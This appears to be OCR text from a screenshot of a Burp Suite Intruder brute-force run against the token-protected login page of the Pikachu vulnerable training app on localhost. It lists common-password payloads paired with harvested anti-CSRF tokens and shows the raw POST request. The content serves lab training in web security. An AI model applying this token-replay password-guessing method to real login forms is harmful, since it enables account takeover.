 攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 Redir... 超时 长度 value="
0 200 0 34873 91926618a2c1
1 123456 98580618a2ac5e5365964... 200 0 34873 95145618a2c1
2 123456789 95145618a2c183e31d916... 200 0 34894 45320618a2c1
3 111111 45320618a2c183fe6e6420... 200 0 34894 56762618a2c1
4 from91 56762618a2c1841915134... 200 0 34894 63570618a2c1
5 12345678 63570618a2c1842f926157... 200 0 34894 59011618a2c1
6 123123 59011618a2c18446ef9155... 200 0 34894 47048618a2c1
7 5201314 47048618a2c18460e1243... 200 0 34894 57779618a2c1
8 000000 57779618a2c1847843607... 200 0 34894 48872618a2c1
9 11111111 48872618a2c1848fa41180... 200 0 34894 47967618a2c1
请求 响应
原始 参数 头 十六进制
POST /pikachu-master/vul/burteforce/bf_token.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded